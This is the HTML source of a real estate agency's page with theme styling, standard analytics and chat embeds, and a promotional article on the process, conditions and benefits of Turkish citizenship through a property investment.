    background-color: #35a7ab !important;
    color: white !important;
}
.detail-top .media-tabs a:hover span, .header-section.slpash-header .header-right a.btn:hover, .slpash-header.header-section-4 .header-right a.btn:hover, .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .btn:focus, .houzez-module .module-title-nav .module-nav .fave-load-more a:focus, .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
    border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{
     border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}



.mobile-nav .nav-dropdown > ul > li:hover{
    background-color: #35a7ab !important;
}
.widget-contact ul li{
    margin-left: 22px !important;
}

.top-bar{
/*background-color: #7d7d7d !important;*/
 background:rgba(125, 125, 125,0.5);
}


.gform_wrapper .widget-newsletter li, .gform_wrapper .widget_mc4wp_form_widget li, .widget-newsletter .form-group, .widget-newsletter .gform_wrapper li, .widget_mc4wp_form_widget .form-group, .widget_mc4wp_form_widget .gform_wrapper li{
    width: 1000px !important;
}

.houzez-circlemenu {
    margin-top: 5px;
}

.houzez-circlemenu a {
    border-radius: 5px;
    padding: 16px 15px !important; 
    background-color: #35a7ab;
    height: unset !important;
    line-height: 1 !important;
}
.houzez-circlemenu li, .houzez-circlemenu a, .houzez-circlemenu ul{
    /*margin-top: -18px;*/ 

}
/*------zahra---------*/
#main-nav .houzez-circlemenu a {
    color: white !important;
}

#main-nav .houzez-circlemenu a:hover{
    background-color: #004274 !important;
} 
#main-nav .houzez-circlemenu:hover{
    transition: all 0.3s ease;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu a{
    margin-top:0px;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu{
    padding-left:0px;
}

.mobile-nav .nav-dropdown #main-nav #menu-item-8222 a:hover{
    color: #004274 !important;
}
.account-action .user-image {
    width:unset;
    height:unset;
}
.wpb_column .vc_column-inner .wpb_wrapper .houzez-module{
    padding:0px !important;
}
.top-contact a{
    text-shadow:none;
    color: #fff !important;
}
.wpb_text_column .wpb_wrapper{
    margin-top:20px;
}
.vc_custom_1551200509411 {
    margin-top:0px !important;
    margin-left:0px !important;
}
#features ul li:before {
  content: '✓ ';
}
#header-section .container-fluid .header-left{
    padding-right:140px;
}
#listing_btn{
    margin:10px 0px;
    padding-right: 25px;
    padding-left: 25px;
}

#listing_btn:hover {
    background-color: #004274 !important;
    border-color: #004274 !important;
}

/* Below Code Added by Ehsan */
nav.main-nav ul#main-nav li div ul.sub-menu li ul.sub-menu li ul  {
    margin-left: 30px;
    margin-top: -5px !important;
}

nav.main-nav ul#main-nav li div ul.sub-menu li ul li {
    padding-left: 0px !important;
}

div.foot-social p a i {
    font-size: 2rem;
}

div.ready-to-get-a-home button:hover {
    color: #ffffff !important;
     /* background-color: #35a7ab !important;*/
}

div#one-column-menu div div ul.menu {
    columns: 1 !important;
}

header.header-section-4 div div.header-left {
    width: unset !important;
    padding-right: unset !important;
}

header.header-section-4 div div.header-right {
    width: unset !important;
}

header.header-section-4 div div.header-right nav.main-nav {
    float: left !important; 
    margin-right: 20px;
    margin-top: 17px;
}

header.header-section-4 div div.header-right nav.main-nav ul li a {
    padding-right: 10px;
    padding-left: 10px;
}

header.header-section-4 div div.header-right ul.account-action {
    float: right !important;
}

header.header-section-4 div div.header-right ul.account-action li {
    margin-right: unset !important;
    margin-left: unset !important;
}

header.header-section-4 div div.header-right div.user {
    float: right !important;
    width: unset !important; 
    margin-right: unset !important;
    margin-top: 2px;
    margin-left: 15px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a {
    padding: 15px 17px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a i.fa {
    margin-right: 15px !important;
}


/* Mobile Nav  */
.mobile-nav .nav-dropdown li .expand-me {
    color: #004274;
}

.mobile-nav .nav-dropdown li.active .expand-me {
    color: #ffffff;
}

/* Single Property preview */
div.detail-media div.media-tabs ul.media-tabs-list li a:hover {
    color: #ffffff !important;
}

div.top-contact ul li a:hover {
    color: #35a7ab !important;
}

div.youtube-button a:hover {
    color: #ffffff !important;
    background-color: #cc0101 !important;
}

div.blog-button1 a:hover {
    color: #ffffff !important;
    background-color: #004274 !important;
}


div.top-bar div.top-bar-left, div.top-bar .houzez-top-bar-full {
    width: unset !important;
    float: right !important;
}

div.top-bar div.top-right-language {
    float: left !important;
    margin-top: 3px;
    margin-left: 3px;
}

div.top-bar div.top-right-language li {
    list-style: none;
    padding: 0;
    margin: 0;
}
div.top-bar div.top-right-language li form button.dropdown-toggle {
    padding: 0;
    border-radius: 0;
    background-color: unset;
    color:  #ffffff;
}

div.top-bar div.top-right-language li form ul.dropdown-menu {
    margin: 0;
    left: 1.5%;
    padding: 0;
}

div.top-bar div.top-right-language li form ul.dropdown-menu li {
    background: #ffffff;
    padding: 5px;
    color: #004274;
    text-shadow: none !important;
    border-bottom: thin solid rgba(200,200,200,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li:hover {
    background: rgba(230,230,230,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li span {
    float: right;
    color: #ffffff;
    background: #004274;
    min-width: 17px;
    text-align: center;
}

div.top-contact li.chat-icone {
    margin-right: 3px !important;
}

ul.social-icon-1 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-1 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-1 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-1 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-1 li a:hover {
    opacity: 0.8;
}

ul.social-icon-1 li a img {
    max-width: 32px;
    max-height 32px;
}

/* Social Icon 2 */
ul.social-icon-2 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-2 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-2 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-2 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-2 li a:hover {
    opacity: 0.8;
}

ul.social-icon-2 li a img {
    max-width: 32px;
    max-height 32px;
}

.footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: center;
   background-size: cover;
       background-blend-mode: luminosity;
}

@media only screen and (max-width: 600px) {
  
  .footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: bottom center;
   background-size: contain;
   background-repeat: no-repeat;
       background-blend-mode: luminosity;
}
  
}


/* City Guide Block */
.city-guide-block {
    height: 300px;
    transition: 0.2s ease-in-out;
}

.city-guide-block:hover {
    transform: scale(1.02);
    box-shadow: 0 12px 20px 0 rgba(0,0,0,0.2);
}

.city-guide-block .city-guide-label {
    position: absolute;
    z-index: 3;
    height: 80%;
    width: 80%;
    text-align: center !important;
    left: 10%;
    top: 10%;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
}

/* Make Partner slider items smaller */
div#partner-carousel div.item div.partner-block {
        padding: 35px 60px !important;
}

.partner-block:hover {
    z-index: 0 !important;
}


.wpml-ls-statics-shortcode_actions span{
    font-size: initial;
}

.top-right-language{
    width: 100px;
}
.top-right-language .wpml-ls-sub-menu a:hover{
    color: #fff !important; 
    
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span{
    visibility: hidden;
   
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    content: 'فارسی';
        right: 7px;
    visibility: hidden;
    display: block;
    position: absolute;
    top: 4px;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu .wpml-ls-item-fa a span:after , .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    visibility: visible;
    
}
.top-right-language a{
    border: none;
}
.wpml-ls-statics-shortcode_actions {
    background-color: transparent !important;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {
    background-color: transparent !important;
}

.mobile-nav .nav-dropdown li .expand-me  {
        text-align: end !important;
}
.top-right-language{
    display: flex; 
}
.dropdown-toggle .fa-sort {
    position: unset !important;
}
 body.rtl .header-right  .top-contact li {
     margin-left:0px;
}
 body.rtl div.top-contact li {
    margin-left: 3px ;
}
 body.rtl .top-bar-left  .top-contact li:last-child{
     margin-left:23px ;
 }

body.rtl .header-left{
}
body.rtl .header-right{
}
body.rtl .header-right .actions li:last-child {
    margin-right: 5px !important;
    
}
body.rtl .top-bar-left {
    direction:ltr;
}
body.rtl .media-tabs-list li {
    margin-left: 0!important; 
}
body.rtl .item-thumb .actions li:last-child {
         margin-right: 5px!important;
}

@media (max-width: 767px){
body.rtl .media-tabs .actions li:last-child {
        margin-right: 10px!important;
}}
body.rtl .item-amenities li:first-child {
        padding: 0 8px;
}
body.rtl .item-amenities li:last-child{
    border-right: 1px solid #ccc;
}
body.rtl .item-amenities li:first-child{
    border:none;
}
.advance-fields ,.advanced-search .advance-fields, .advanced-search .features-list label.title, .advanced-search .features-list .checkbox-inline, .advanced-search-mobile .advance-fields, .advanced-search-mobile .features-list label.title, .advanced-search-mobile .features-list .checkbox-inline, .range-title, .range-text, .range-text p, .min-price-range, .max-price-range, .advanced-search-mobile{
    color:#e5e5e5;
}
 .ui-state-focus .ui-widget-content .ui-state-focus , .ui-state-hover, .ui-widget-content .ui-state-hover{
     background-color:#35a7ab;
 }
  .vc_custom_1551200509411{
     margin-right:0px !important;
 }
 .left-float{
     float:left !important;
 }
 .right-float{
     float:right !important;
 }
 @media (max-width: 767px){
body.rtl .houzez-module .module-title-nav div {
    float:right;
}}
body.rtl .list-grid-area {
    float:right;
}
body.rtl .list-grid-area .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    overflow:visible;
}
.board-panel-menu .sub-menu > li.active > a{
    color: #4cc6f4;
}
body.rtl .board-panel-menu .sub-menu a:before{
    content: "\f104";
}
body.rtl .board-panel-menu > li a {
    text-align:right;
}
.saved-search-message{
        padding-inline-start: 10px;
}
body.rtl .input-group-addon~input {
    border: 1px solid #ccc;
        border-right-width: 0px;
    border-right-style: initial;
    border-right-color: initial;
}
body.rtl .header-section-4 .user{
    margin-left:0px !important;
}
body.rtl  .widget-body ul.list-unstyled li{
    display:flex;
}
body.rtl  .widget-body ul.list-unstyled li a{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl  .widget-body ul.list-unstyled li i{
        padding-inline-end: 7px;
}
body.rtl .phone-fa {
    display:flex;
}
body.rtl .phone-fa span{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl .foot-social p{
    text-align:center;
}
@media (max-width: 767px){
.rtl .gallery-area .gallery-inner {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}}
/* just test */

body.rtl .header-detail .header-left{
    float:left;
    text-align:left !important;
}
body.rtl .header-detail .header-left ol{
     text-align:left !important;
}
body.rtl .header-detail .header-left .table-list{
    direction:ltr;
}

body.rtl .header-detail .header-left address{
     text-align:left !important;
}
body.rtl .header-detail .header-right{
    float:right;
    text-align:right !important;
}

/* end of just test */
body.rtl .item-body .item-body-top .item-title {
        float: left;
    text-align: left;
    direction: ltr;
}
body.rtl .detail-media .label-wrap {
    z-index: 2;
    top: 20px;
    right: 20px;
    left: auto;
}
body.rtl .accord-block .accord-tab li {
    margin-left: 30px;
    margin-right: auto;
}
body.rtl .accord-block .accord-tab li:last-child{
    
    margin-left: auto !important;
}
body.rtl .property-address{
    direction:ltr;
}

body.rtl .nav-dropdown #main-nav  .menu-item a{
    font-size: 15px;
}
body.rtl .nav-fa #main-nav .menu-item a{
    font-size: 18px;
}
 p{
        font-size: 16px;
    line-height: 24px;
    margin: 0 0 20px;
    font-weight: 300;
}
@media (max-width: 767px){
h3 {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 15px;
}}

.detail-media .media-tabs {
    right: 20px;
    left: auto;
}

.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {
    color: #fff !important;
} 


.top-contact .top-bar-contact .fa, .top-contact .top-bar-phone .fa {
    font-size: 20px !important;
    vertical-align: text-top !important;
}</style>
<!-- google ana start -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139139841-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139139841-1');
</script>

<!-- google ana end -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caa221c53f1e453fb8c89a8/1gls9fkir';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "d5648406-1cb1-455d-ac65-f3a752a56355",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVMFR4R');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="e8a69e9d6da4869ca60ad6e8a970dbef"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498705794170809');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498705794170809&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="page-template page-template-template page-template-template-page page-template-templatetemplate-page-php page page-id-8489 transparent-no wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVMFR4R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">Login</li>
                    <li class="houzez_register">Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username or Email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="dcd7f30181" /><input type="hidden" name="_wp_http_referer" value="/turkish-citizenship-investment-process/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="8315d0243e" /><input type="hidden" name="_wp_http_referer" value="/turkish-citizenship-investment-process/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>


<!--start section header-->
<header id="header-section" data-sticky="" class="houzez-header-main header-section header-section-1   ">
	<div class="container">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://www.finrealestates.com/">
					<img src="https://www.finrealestates.com/wp-content/themes/houzez/images/logo/logo-houzez-white.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-7956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7956"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale">Buy Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://www.finrealestates.com/apartments-for-sale-istanbul/?tab=for-sale">Buy Apartments</a></li>
		<li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://www.finrealestates.com/house-for-sale-istanbul/?tab=for-sale">Buy Family House</a></li>
		<li id="menu-item-8431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://www.finrealestates.com/istanbul-villa/?tab=for-sale">Buy Villa</a></li>
		<li id="menu-item-8756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8756"><a href="https://www.finrealestates.com/istanbul-commercial-property-sale/?tab=for-sale">Buy Commercial Properties</a></li>
	</ul>
</li>
	<li id="menu-item-7962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7962"><a href="https://www.finrealestates.com/mortgage-services-turkey/">Mortgage Services</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7950"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://www.finrealestates.com/sell-apartment-istanbul/">Sell Your Apartment With us</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7951"><a href="#">Rent</a>
<ul class="sub-menu">
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8617"><a href="https://www.finrealestates.com/rent-istanbul-real-estate/?tab=for-rent">Rent Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8432"><a href="https://www.finrealestates.com/apartment-for-rent-istanbul/?tab=for-rent">Rent Apartments</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8433"><a href="https://www.finrealestates.com/houses-rent-istanbul/?tab=for-rent">Rent Family Houses</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8434"><a href="https://www.finrealestates.com/villas-rent-istanbul/?tab=for-rent">Rent Villas</a></li>
		<li id="menu-item-8757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="https://www.finrealestates.com/istanbul-commercial-property-rent/?tab=for-rent">Rent Commercial Properties</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.finrealestates.com/property-management-services-turkey/">Property Management</a></li>
<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8489 current_page_item menu-item-8499"><a href="https://www.finrealestates.com/turkish-citizenship-investment-process/" aria-current="page">Turkish Citizenship</a></li>
<li id="menu-item-8427" class="houzez-circlemenu menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.finrealestates.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://www.finrealestates.com/contact/">Contact Us</a></li>
</ul>			</nav>
		</div>
									<div class="header-right">
					
    <div class="user">

            <a href="#" data-toggle="modal" data-target="#pop-login"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-sm hidden-xs">Sign In / Register</span></a>  
    </div>
				</div>
						</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile "  data-sticky="">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://www.finrealestates.com/">
    </a>		</div>
									<div class="header-user">
					 
    <ul class="account-action">
        <li>
            <span class="user-icon"><i class="fa fa-user"></i></span>
            <div class="account-dropdown">
                <ul>
                    <li> <a href="#" data-toggle="modal" data-target="#pop-login"> <i class="fa fa-user"></i>Sign In / Register</a></li>                </ul>
            </div>
        </li>
    </ul>
				</div>
						</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	
	<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
                        <!----------------------------------------------------------------------Title removed
                        <div class="page-title-left">
                <h1 class="title-head">
                Turkish Citizenship Investment Process                </h1>
            </div>
             -----------------------------------------!>

            
        </div>
    </div>
</div>

	<section class="section-detail-content houzez-page-template">

		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
				<div class="page-main">
					<div class="white-block ">
					    <!-------------------------------------------------------------Title added------------------------------------>
					                <div class="page-title-left">
                <h1 class="title-head">
                Turkish Citizenship Investment Process                </h1>
            </div>
             <!------------------------------------End of Title--------------------------------------------->
						<article id="post-8489" class="post-8489 page type-page status-publish hentry">
	<div class="entry-content">
		<p>In This Article, we have explained every single step of the Turkish Citizenship Investment Process for your ease. The shortest way to invest and get Turkish Citizenship is by <span style="text-decoration: underline;"><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale">purchasing immovable property.</a> </span>The regulation was amended by the Turkish Government on 18 September 2018. As per the new regulation the amount of investment was reduced by the Government from USD 1,000,000 to USD 400,000. This is the best opportunity for anyone who wishes to acquire Turkish citizenship in the easiest and shortest way. To get detailed information on other types of <strong>Turkish citizenship investment programs</strong> <span style="text-decoration: underline;"><a href="https://www.finrealestates.com/turkish-citizenship-investment-program/">please click here</a>.</span></p>
<p>We work with in-house lawyers at FIN Real Estate Turkey. Our expert team of lawyers will guide you throughout the whole process and will make sure to make it as quick as possible. Our lawyers also provide consultation about Property Inheritance, Property Taxation, Property Rental Income Tax, and Tittle Deed Transfers. General information about the Turkish Citizenship Investment Process is described below, for detailed consultation please contact us Today!</p>
<h2><strong>Turkish Citizenship&#8217;s Conditions:</strong></h2>
<ul>
<li>Invest 400,000 $ in any type of Real Estate in Turkey</li>
<li>Commit not to sell the property in 3 years</li>
<li>Anyone can apply but with very few exceptions</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9179" src="https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-300x184.jpeg" alt="Turkish Citizenship" width="565" height="346" srcset="https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-300x184.jpeg 300w, https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-768x472.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-150x92.jpeg 150w, https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-350x215.jpeg 350w, https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions-781x480.jpeg 781w, https://www.finrealestates.com/wp-content/uploads/2019/05/Conditions.jpeg 1080w" sizes="(max-width: 565px) 100vw, 565px" /></p>
<h2><strong>Requirements:</strong></h2>
<ul>
<li>Title Deed</li>
<li>Investment conformity certificate</li>
<li>Current Passport</li>
<li>Valid Residence Permit</li>
<li>TAX number</li>
<li>And a Few others…</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-9184" src="https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-289x300.jpeg" alt="Turkish Citizenship" width="503" height="522" srcset="https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-289x300.jpeg 289w, https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-768x796.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-145x150.jpeg 145w, https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-350x363.jpeg 350w, https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments-463x480.jpeg 463w, https://www.finrealestates.com/wp-content/uploads/2019/05/Requirments.jpeg 1042w" sizes="(max-width: 503px) 100vw, 503px" /></p>
<p>&nbsp;</p>
<h2><strong>Timeframe:</strong></h2>
<p>45 Days ONLY <em>(depending on the workload and due diligence process of the authorities)</em></p>
<h2><strong><img decoding="async" class="alignnone wp-image-15437" src="https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM.jpeg" alt="Turkish citizenship" width="770" height="123" srcset="https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM.jpeg 1080w, https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM-300x48.jpeg 300w, https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM-768x122.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM-1024x163.jpeg 1024w, https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM-150x24.jpeg 150w, https://www.finrealestates.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-26-at-9.26.09-AM-350x56.jpeg 350w" sizes="(max-width: 770px) 100vw, 770px" /><br />
Turkish Citizenship Investment Process:</strong></h2>
<p><strong> </strong>These steps will give you an overview of how the whole process will follow;</p>
<ol>
<li>Title Deed Registration</li>
<li>Receiving Investment Conformity Certificate</li>
<li>Required Documents Preparation</li>
<li>Residence Permit Application <em>(officer may require the presence of principal and derivative applicant)</em></li>
<li>Citizenship Application</li>
<li>Result of Application</li>
<li>Turkish ID Card &amp; Passport Application</li>
</ol>
<p><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-9186" src="https://www.finrealestates.com/wp-content/uploads/2019/05/Process-265x300.jpeg" alt="Turkish citizenship " width="519" height="587" srcset="https://www.finrealestates.com/wp-content/uploads/2019/05/Process-265x300.jpeg 265w, https://www.finrealestates.com/wp-content/uploads/2019/05/Process-768x870.jpeg 768w, https://www.finrealestates.com/wp-content/uploads/2019/05/Process-132x150.jpeg 132w, https://www.finrealestates.com/wp-content/uploads/2019/05/Process-350x397.jpeg 350w, https://www.finrealestates.com/wp-content/uploads/2019/05/Process-424x480.jpeg 424w, https://www.finrealestates.com/wp-content/uploads/2019/05/Process.jpeg 953w" sizes="(max-width: 519px) 100vw, 519px" /></strong></p>
<h2><strong>Benefits of Turkish Citizenship</strong></h2>
<ul>
<li>Visa-free travel to 110 countries</li>
<li>50<sup>th</sup>Passport of the world in terms of travel freedom</li>
<li>E-visa access to many countries</li>
<li>Easy to obtain visas for other countries</li>
<li>No Residency Term Requirement</li>
<li>No Language Proficiency Requirement</li>
<li>Free medical access</li>
<li>Free Education Access</li>
<li>No Requirement for wealth declaration</li>
<li>No restrictions for Dual Citizenships</li>
<li>Business-friendly environment</li>
</ul>
